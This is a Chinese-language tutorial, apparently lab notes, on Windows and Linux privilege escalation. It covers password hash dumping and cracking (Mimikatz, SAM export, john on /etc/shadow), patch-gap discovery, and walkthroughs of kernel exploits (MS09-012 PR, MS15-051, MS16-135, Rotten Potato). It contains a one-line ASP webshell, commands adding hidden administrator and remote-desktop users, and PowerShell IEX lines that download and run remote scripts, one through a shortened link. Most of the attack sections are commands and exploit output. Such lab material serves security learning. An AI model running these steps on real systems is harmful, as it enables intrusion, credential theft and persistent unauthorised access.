一、计算机中的权限
1.1 不同的权限系统
权限在不同的应用中有着不同的分类,与安全相关的大致上我们分为:
匿名访问权限
来宾权限
用户权限
管理员权限
系统权限
不同的权限对应的权力各不相同,我们对自己电脑一般是用户权限和管理员权限。
1.2 什么情况下用到提权
一般会产生提权的原因是因为当前权限无法做到我们需要做到的事情。
例如: 普通用户权限会有很多限制, 无法做到自己想做的事。
匿名访问 ----> 网站后台 ------> web权限 ------> 系统权限
webshell
数据库权限(root) ---> 系统权限
普通用户权限 cmd 命令拒绝访问
1.3 常见基础命令
windows 基础命令
query user# 查看用户登陆情况 winXP 、win2003、win2000、win2008
whoami# 当前用户权限 winXP 没有,但可以自己上传
systeminfo# 查看当前系统版本和补丁信息
net user abc 123/add# 添加一个 abc 用户
net localgroup administrators abc /add# 把 abc 添加到管理员组
net localgroup "Remote Desktop User" abc /add# 如果桌面用户禁止链接,可添加到远程桌面组。
ipconfig
netstat -ano
dir c:\\
type c:\\flag.txt
echo hello>1.txt
copy 1.txt 2.txt
rename 1.txt 2.txt
tasklist           # 查看所有进程占用端口
taskkill /im QQ.exe /f
Linux 基础命令
查看系统版本信息
# 查看发行版
cat /etc/issue
cat /etc/*-release

# 查看内核版本
uname -a
https://zhuanlan.zhihu.com/p/42358253
1.4 常用相关网址
Exploit-db提权:
https://www.exploit-db.com/local
windows 提权漏洞集合
https://github.com/SecWiki/windows-kernel-exploits
linux 提权漏洞集合
https://github.com/SecWiki/linux-kernel-exploits
Mac-os 提权漏洞集合 ( 网站服务器一般不会是 mac)
https://github.com/SecWiki/macos-kernel-exploits
二、基于密码的提权
2.1 密码、认证与权限
密码 ~ 口令 ~ 验证身份
短信、指纹、人脸、磁卡认证,但密码识别更普及。
密码泄露 ~ 关联其他密码破解
密码获取常用手段:
1.通过中间人劫持: 网络窃听 arp 劫持、DNS劫持
2.通过用户主机窃听:键盘记录 蓝牙键盘,流量发送接收,外接键盘
3.通过简单猜测:永恒之蓝 ms17-010 还有 ms08_067 rpc 445
4.用户自己泄露:git、配置文件等泄露方式
5.通过系统后门:shift 后门、win+u 放大镜、输入法
2.2 windows 密码获取与破解
windows 密码原理:
windows 用两方法对用户的密码进行哈希处理,分别为 LAN Manager (LM)哈希和 NT LAN Manager (NTLM)哈希。
eg:
Administrator:500:LM-HASH:NTLM-HASH
用户名 RID LM-HASH NTLM-HASH

https://www.cmd5.com/
2.3 windows 密码 hash 导出
2.3.1 导入导出哈希 sam、sysyem
c:\windows\system32\config\sam
2.3.2 gethashes导出
2.3.3 pwddump 导出
2.3.4 wce导出
2.4 windows 密码破解
2.4.1 saminside 字典破解
讲导出的 sam ,system 文件导入软件跑。
2.4.2 ophcrack 加载彩虹表破解
2.5 windwos 明文密码
2.5.1 wce 明文密码抓取
2.5.2 Mimikatz 明文密码获取
privllege::debug
sekurlsa::logonpasswords
2.5.3 getpass 明文密码获取
2.6 linux密码获取与破解
2.6.1 Linux密码的原理
重要文件
/etc/passwd   # 用户信息  root:x:0:0:root;/root/:/bin/bash

/etc/shadow    # 密码信息
2.6.2 Linux 密码文件位置
Linux: /etc/shadow
AIX3:  /etc/security/passwd
BSD 4.x: /etc/master.passwd
HP-UX:  /.secure/etc/passwd
2.6.3 Linux 系统的加密算法
Linux 目前采用 5种常用加密算法,主要通过账号后面的$x进行判断。
$1 :  md5 加密算法
$2 :  Blowfish 加密算法
$5 :  sha-256 加密算法
$6 :  sha-512 加密算法
其他格式 : 标准DES加密算法
2.6.4 破解Linux密码
adduser test   # 添加一个 test 用户密码为123456789
unshadow /etc/passwd /etc/shadow > 1.txt  # 导出密码列表
john --wordlist=/usr/share/john/password.lst 1.txt  # 加载字典暴力破解
john --show 1.txt   # 显示破解成功的密码
三、windows提权基础
3.1 windows提权整体总结
基于密码提权 (看二部分)
系统内核溢出漏洞提权
操作系统错误的服务权限配置
组策略首选项提权
UAC绕过
令牌窃取
DLL注入
第三方软件/服务提权 ----> 数据库提权
其他手法
https://github.com/SecWiki/windows-kernel-exploits
3.2 基本命令
systeminfo | findstr /B /C:"OS 名称" /C:"OS版本"  # 查看系统信息
hostname      # 主机名
set           # 环境变量
net user
net1 user      # 查看用户信息
tasklist /svc | find "TermService"
netstat -and | find "1448"      # 查看服务 pid
wmic os get caption     # 查看系统名
wmic qfe get Description,HotFixID,InstalledOn | findstr /C:"KB4013389" /C:"KB958644"    # 查看补丁信息
wmic product get name,version   # 查看当前安装程序
3.3 系统内核溢出提权
计算机中有个地方叫做缓存区,程序缓存区大小是事先设定好的,如果用户输入的数据的大小超过了缓存区的大小,程序就会溢出。
此提权方法即是通过系统本身存在的一些漏洞,未曾打相应的补丁而暴露出来的提权方法,依托可以提升权限的EXP和它们的补丁编号,进行提升权限。
# github windwos提权exp汇总:
https://github.com/SecWiki/windows-kernel-exploits
# wwindwos提权检测辅助工具
https://github.com/ianxtianxt/win-exp-
https://github.com/bitsadmin/wesng
https://bugs.hacking8.com/tiquan/
3.3.1 发现系统缺失补丁
手动发现缺失补丁
systeminfo
wmic qfe get Caption,Description,HotFixID,InstalledOn
输出结果是不能直接被利用的。攻击者采取的利用方式:寻找提权的 EXP, 将已安装的补丁编号与提权的 EXP 的编号进行对比,
将已安装的补丁编号与提权的 EXP 的编号进行对比,例如
MS11-011 和 KB293802
MS11-080 和 KB2592799
MS11-080 和 KB2592779
然后使用没有编号的 EXP 进行提权。
MSF发现缺失补丁
MSF模块后渗透模块post/windows/gather/enum_patches,可以根据漏洞编号找出系统中安装的补丁
use post/windows/gather/enum_patches
漏洞检测
use post/multi/recon/local_exploit_suggester
脚本发现缺失补丁:
https://github.com/AonCyberLabs/Windows-Exploit-Suggester
https://github.com/ianxtianxt/win-exp-
https://github.com/bitsadmin/wesng
https://github.com/rasta-mouse/Sherlock
windows-exploit-suggester 使用
https://github.com/AonCyberLabs/Windows-Exploit-Suggester
1.安装 xlrd
pip2 install xlrd
2.获取漏洞库
使用 python2
python2 windows-exploit-suggester.py --update
升级到最新漏洞库,最终会生成一个表格
3.生成系统信息文件
systeminfo > win10.txt
把生成的文件 放到同目录
4.查看 参数
python2 windows-exploit-suggester.py -h
usage: windows-exploit-suggester.py [-h] [-v] [-i SYSTEMINFO] [-d DATABASE]
                                    [-u] [-a] [-t TRACE] [-p PATCHES]
                                    [-o OSTEXT] [-s] [-2] [-q] [-H HOTFIXES]
                                    [-r | -l]

search microsoft security bulletins for exploits based upon the patch level of
the machine by feeding in systeminfo command

optional arguments:
  -h, --help            show this help message and exit
  -v, --verbose         verbose output
  -i SYSTEMINFO, --systeminfo SYSTEMINFO
                        feed in an input file that contains the 'systeminfo'
                        command
  -d DATABASE, --database DATABASE
                        the file that contains the microsoft security bulletin
                        database
  -u, --update          required flag to even run the script
  -a, --audit           show all entries, not only exploits
  -t TRACE, --trace TRACE
                        used to determine linked ms bulletins
  -p PATCHES, --patches PATCHES
                        used to determine specific patches for a ms bulletin
  -o OSTEXT, --ostext OSTEXT
                        a loose text representation of the windows OS (ex:
                        "windows xp home edition sp2")
  -s, --sub             generate output using linked/sub bulletins. WARNING:
                        SLOW!
  -2, --duplicates      allow duplicate ms bulletin output within the results.
                        this will produce a lot of output, but is useful when
                        determining linked ms bulletins
  -q, --quiet           don't show exploit information. shorter output
  -H HOTFIXES, --hotfixes HOTFIXES
                        a loose list of hotfixes to be added, for use with the
                        following command: 'wmic qfe list full'
  -r, --remote          search remote exploits only
  -l, --local           search local exploits only
5.运行
python2 windows-exploit-suggester.py -d 2020-11-17-mssb.xls -i win10.txt
最终会看到存在的漏洞。
powershell中sherlock脚本
https://github.com/rasta-mouse/Sherlock

在线网址利用:
https://bugs.hacking8.com/tiquan/
3.3.2 漏洞利用
在进行 3.3.1 的操作之后,我们已经知晓的存在的内核提权漏洞,那么就可以寻找一个可读写的目录,上传我们的Exp,然后进行提权。
接下来复现一些提权漏洞。
3.3.3 考古之Pr提权实践
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-0079
BUGTRAQ ID: 34443
CVE(CAN) ID: CVE-2009-0079发布日期:2009-04-14
更新日期:2009-04-24受影响系统:
Microsoft Windows XP x64 SP2
Microsoft Windows XP x64
Microsoft Windows XP SP3
Microsoft Windows XP SP2
Microsoft Windows Server 2003 SP2
Microsoft Windows Server 2003 SP1也就是说只有Windows Server 2003和windows xp系统能够使用 pr 提权。
补丁: KB952004
复现环境:
win2003  iis+asp

MS09-012
假设我们发现其网站漏洞,并写入一句话木马,进行链接。
<%eval request("MH")%>
在复现的时候拿到shell执行不了cmd ,一直错误,查阅百度,是权限问题,
https://blog.csdn.net/u014270687/article/details/45798945
为了更好的复现,所以我给 cmd.exe 赋予了 everyone 完全控制权限。
或者可以自己上传cmd进行尝试。把当前终端的执行程序设置成我们上传的 cmd.exe
setp "C:\xxx\cmd.exe"
之后在终端上执行whoami,有回显了。
C:\Inetpub\wwwroot\> whoami
nt authority\network service
可以看到是network service权限。

上传pr.exe,

C:\Inetpub\wwwroot\> pr.exe
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Usage: xxoo.exe command


C:\Inetpub\wwwroot\> pr.exe "whoami"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1676
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system


C:\Inetpub\wwwroot\> pr.exe "net user abc 123456 /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1676
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user abc 123456 /add
命令成功完成。


C:\Inetpub\wwwroot\> net user

\\ROOT-032E83FDAC 的用户帐户

-------------------------------------------------------------------------------
abc                      admin                    Administrator
Guest                    IUSR_ROOT-032E83FDAC     IWAM_ROOT-032E83FDAC
SUPPORT_388945a0
命令成功完成。
上传pr.exe,执行pr.exe whoami可以看到已经是 system 权限了。
也可以进行添加用户的操作了。
发现 3389 端口开启,

在继续将abc用户添加到远程桌面组。

C:\Inetpub\wwwroot\> pr.exe "net localgroup administrators abc /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1676
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net localgroup administrators abc /add

命令成功完成。
尝试连接 3389,成功连接。
3.3.4 windows分析工具利用
winsystemhelper-master
win2003
https://github.com/brianwrf/WinSystemHelper/
上传 bat+txt 文件,运行 bat 查看结果
C:\Inetpub\wwwroot\> pr.exe "WinSysHelper.bat"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1924
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:WinSysHelper.bat

************** WinSystemHelper **************

OS: Win_2003

Exploit(s) of Privilege Escalation:


vul: MS10-084, exp: https://github.com/brianwrf/WinSystemHelper/
vul: MS11-014, exp: https://github.com/brianwrf/WinSystemHelper/
vul: MS11-056, exp: https://github.com/brianwrf/WinSystemHelper/
vul: MS11-062, exp: https://github.com/brianwrf/WinSystemHelper/
vul: MS12-003, exp: https://github.com/brianwrf/WinSystemHelper/
vul: MS12-009, exp: https://github.com/brianwrf/WinSystemHelper/
vul: MS12-018, exp: https://github.com/brianwrf/WinSystemHelper/
vul: MS07-067, exp: https://github.com/brianwrf/WinSystemHelper/
vul: MS09-012, exp: https://github.com/brianwrf/WinSystemHelper/
vul: MS09-041, exp: https://github.com/brianwrf/WinSystemHelper/
vul: MS11-097, exp: https://github.com/brianwrf/WinSystemHelper/
vul: MS11-011, exp: https://github.com/brianwrf/WinSystemHelper/
vul: MS08-005, exp: https://github.com/brianwrf/WinSystemHelper/
vul: MS11-046, exp: https://github.com/brianwrf/WinSystemHelper/raw/master/MS11-046-KB2503665-CVE-2011-1249.rar
vul: MS11-080, exp: https://github.com/brianwrf/WinSystemHelper/raw/master/MS11-080-KB2592799-CVE-2011-2005.rar
vul: MS09-012, exp: https://github.com/brianwrf/WinSystemHelper/raw/master/MS09-012-KB952004-CVE-2009-0079-Churrasco.rar
vul: MS09-012, exp: https://github.com/brianwrf/WinSystemHelper/raw/master/MS09-012-KB952004-CVE-2009-0079-PR.rar
vul: MS12-020, exp: https://github.com/brianwrf/WinSystemHelper/raw/master/MS12-020-KB2621440-CVE-2012-0002.rar
vul: MS10-015, exp: https://github.com/brianwrf/WinSystemHelper/raw/master/MS10-015-KB977165-CVE-2010-0232-Ms-Viru.rar
试试ms11_046

成功添加k8team用户到管理员组。密码也是k8team
结果几秒之后,我 win2003 蓝屏了。
ps : 我还发现如果我直接将本机的文件拖到win2003,权限是没有集成win2003父文件夹的,只有 system,administrator才能操作。而从菜刀等工具上传则会继承,也可以执行。
Sherlock
https://github.com/rasta-mouse/Sherlock
win7 ----- powershell
Sherlock是一个在Windows下用于本地提权的PowerShell脚本。
本地加载脚本
Import-Module .\Sherlock.ps1
远程记载脚本
IEX(New-Object System.Net.Webclient).DownloadingString('https://raw.githubusercontent.com/rasta-mouse/Sherlock/master/Sherlock.ps1')
发现漏洞
Find-AllVulns
原理只是发现存在的漏洞,具体漏洞还得下载响应攻击工具。
Find-AllVulns此脚本中的一个函数,发现
Find-MS10015
        Find-MS10092
        Find-MS13053
        Find-MS13081
        Find-MS14058
        Find-MS15051
        Find-MS15078
        Find-MS16016
        Find-MS16032
        Find-MS16034
        Find-MS16135
        Find-CVE20177199
# 进入 powershell (在win7本地演示)
C:\phpstudy_pro\WWW>powershell -exec bypass
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。

# 导入脚本
PS C:\phpstudy_pro\WWW> Import-Module .\Sherlock.ps1

# 开始检测
PS C:\phpstudy_pro\WWW> Find-AllVulns


Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems

Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable

Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems

Title      : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID      : 2013-3881
Link       : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems

Title      : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID      : 2014-4113
Link       : https://www.exploit-db.com/exploits/35101/
VulnStatus : Appears Vulnerable

Title      : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID      : 2015-1701, 2015-2433
Link       : https://www.exploit-db.com/exploits/37367/
VulnStatus : Appears Vulnerable

Title      : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID      : 2015-2426, 2015-2433
Link       : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable

Title      : 'mrxdav.sys' WebDAV
MSBulletin : MS16-016
CVEID      : 2016-0051
Link       : https://www.exploit-db.com/exploits/40085/
VulnStatus : Not supported on 64-bit systems

Title      : Secondary Logon Handle
MSBulletin : MS16-032
CVEID      : 2016-0099
Link       : https://www.exploit-db.com/exploits/39719/
VulnStatus : Not Supported on single-core systems

Title      : Windows Kernel-Mode Drivers EoP
MSBulletin : MS16-034
CVEID      : 2016-0093/94/95/96
Link       : https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS1
             6-034?
VulnStatus : Appears Vulnerable

Title      : Win32k Elevation of Privilege
MSBulletin : MS16-135
CVEID      : 2016-7255
Link       : https://github.com/FuzzySecurity/PSKernel-Primitives/tree/master/S
             ample-Exploits/MS16-135
VulnStatus : Appears Vulnerable

Title      : Nessus Agent 6.6.2 - 6.10.3
MSBulletin : N/A
CVEID      : 2017-7199
Link       : https://aspe1337.blogspot.co.uk/2017/04/writeup-of-cve-2017-7199.h
             tml
VulnStatus : Not Vulnerable
以上Appears Vulnerable为存在漏洞
MS14-058、MS15-051、MS16-034、MS16-135。
试了一下MS14-058蓝屏了。
使用MS15-051 尝试,成功提权
C:\phpstudy_pro\WWW\> ms15-051x64.exe whoami
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 4244 created.
==============================
nt authority\system
Privrsc
https://github.com/PowerShellMafia/PowerSploit
加载脚本
Import-Module .\Privesc.psm1
获取函数
Get-Command -Module Privesc
检测全部信息
Invoke-AllChecks   # 我的没有

Find-AllVulns     # 检测存在的漏洞
命令下执行
powershell.exe -exec bypass -Command "&{Import-Moudle .\PowerUp.ps1;Invoke-AllChecks}"
远程调用执行
powershell.exe -nop -exec bypass -c "IEX(New-Object Net.WebClient).DownloadString('http://dwz.cn/2vkbfP');Invoke-AllChecks}"
添加用户
Install-ServiceBinary -ServiceName 'Apache_pn' -UserName huanquan -Password 123456
eg:
PS C:\phpstudy_pro\WWW> Find-AllVulns


Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems

Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable

Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems

Title      : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID      : 2013-3881
Link       : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems

Title      : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID      : 2014-4113
Link       : https://www.exploit-db.com/exploits/35101/
VulnStatus : Appears Vulnerable

Title      : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID      : 2015-1701, 2015-2433
Link       : https://www.exploit-db.com/exploits/37367/
VulnStatus : Appears Vulnerable

Title      : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID      : 2015-2426, 2015-2433
Link       : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable

Title      : 'mrxdav.sys' WebDAV
MSBulletin : MS16-016
CVEID      : 2016-0051
Link       : https://www.exploit-db.com/exploits/40085/
VulnStatus : Not supported on 64-bit systems

Title      : Secondary Logon Handle
MSBulletin : MS16-032
CVEID      : 2016-0099
Link       : https://www.exploit-db.com/exploits/39719/
VulnStatus : Not Supported on single-core systems

Title      : Windows Kernel-Mode Drivers EoP
MSBulletin : MS16-034
CVEID      : 2016-0093/94/95/96
Link       : https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS1
             6-034?
VulnStatus : Appears Vulnerable

Title      : Win32k Elevation of Privilege
MSBulletin : MS16-135
CVEID      : 2016-7255
Link       : https://github.com/FuzzySecurity/PSKernel-Primitives/tree/master/S
             ample-Exploits/MS16-135
VulnStatus : Appears Vulnerable

Title      : Nessus Agent 6.6.2 - 6.10.3
MSBulletin : N/A
CVEID      : 2017-7199
Link       : https://aspe1337.blogspot.co.uk/2017/04/writeup-of-cve-2017-7199.h
             tml
VulnStatus : Not Vulnerable
演示ms16_135
PS C:\phpstudy_pro\WWW> .\MS16-135.ps1
         _____ _____ ___   ___     ___   ___ ___
        |     |   __|_  | |  _|___|_  | |_  |  _|
        | | | |__   |_| |_| . |___|_| |_|_  |_  |
        |_|_|_|_____|_____|___|   |_____|___|___|


                           [by b33f -> @FuzzySec]

[?] Target is Win 7
[+] Bitmap dimensions: 0x770*0x4

[?] Adjacent large session pool feng shui..
[+] Worker  : FFFFF900C1E52000
[+] Manager : FFFFF900C1E54000
[+] Distance: 0x2000

[?] Creating Window objects
[+] Corrupting child window spmenu
[+] Trying to trigger arbitrary 'Or'..
[+] Trying to trigger arbitrary 'Or'..

[?] Success, reading beyond worker bitmap size!
[+] Old manager bitmap pvScan0: FFFFF900C1E54238
[+] New manager bitmap pvScan0: FFFFF900C1E52050

[>] Leaking SYSTEM _EPROCESS..
[+] _EPROCESS list entry: 0xFFFFF80004116030
[+] SYSTEM _EPROCESS address: 0xFFFFFA800CD3F040
[+] PID: 4
[+] SYSTEM Token: 0xFFFFF8A0000049FB

[>] Leaking current _EPROCESS..
[+] Traversing ActiveProcessLinks list
[+] PowerShell _EPROCESS address: 0xFFFFFA800EEB9150
[+] PID: 3760
[+] PowerShell Token: 0xFFFFF8A0037A1A9A

[!] Duplicating SYSTEM token!

PS C:\phpstudy_pro\WWW> whoami
nt authority\system
windows-privesc-check2.exe这个也可以。
3.3.5 CVE2018-8120提权
环境:
windwos 2008 + iis7
CVE-2018-8120 Windows LPE exploit
支持: Win7 x32, Win7 x64, Win2008 x32, Win2008 R2 x32, Win2008 R2 Datacenter x64, Win2008 Enterprise x64 WinXP x32, Win2003 x32,Win2003 x64
https://github.com/alpha1ab/CVE-2018-8120
直接上传.\CVE-2018-8120.exe whoami为system权限,用多会蓝屏。
3.3.5 烂土豆
烂土豆(Rotten Potato)提权是一个本地提权,是针对本地用户的,不能用于域用户。
https://docs.microsoft.com/zh-cn/security-updates/securitybulletins/2016/ms16-075
RottenPotato(烂土豆)提权的原理可以简述如下:
1.欺骗 “NT AUTHORITY\SYSTEM”账户通过NTLM认证到我们控制的TCP终端。
2.对这个认证过程使用中间人攻击(NTLM重放),为“NT AUTHORITY\SYSTEM”账户本地协商一个安全令牌。这个过程是通过一系列的Windows API调用实现的。
3.模仿这个令牌。只有具有“模仿安全令牌权限”的账户才能去模仿别人的令牌。一般大多数的服务型账户(IIS、MSSQL等)有这个权限,大多数用户级的账户没有这个权限。
所以,一般从web拿到的webshell都是IIS服务器权限,是具有这个模仿权限的。
测试环境
win2003   iis+asp

https://github.com/SecWiki/windows-kernel-exploits/blob/master/MS16-075/potato.exe
这里在当我拿到shell之后。可以看到是一个很低的服务用户权限,我将其转移到了msf的会话上。

D:\> systeminfo>win2008.txt
# 然后下载 txt,检测存在的漏洞

python2 windows-exploit-suggester.py --update
python2 windows-exploit-suggester.py -d 2021-03-23-mssb.xls -i win2008.txt
可以看到存在MS16-075漏洞,
[M] MS16-075: Security Update for Windows SMB Server (3164038) - Important
[*]   https://github.com/foxglovesec/RottenPotato
[*]   https://github.com/Kevin-Robertson/Tater
[*]   https://bugs.chromium.org/p/project-zero/issues/detail?id=222 -- Windows: Local WebDAV NTLM Reflection Elevation of Privilege
[*]   https://foxglovesecurity.com/2016/01/16/hot-potato/ -- Hot Potato - Windows Privilege Escalation


加载

use incognito
当前shell用户只是一个普通的用户,权限低,也就意味着shell的访问级别低,所以令牌只有当前用户本身。
上传并执行烂土豆,可以看到已经有的system的令牌.
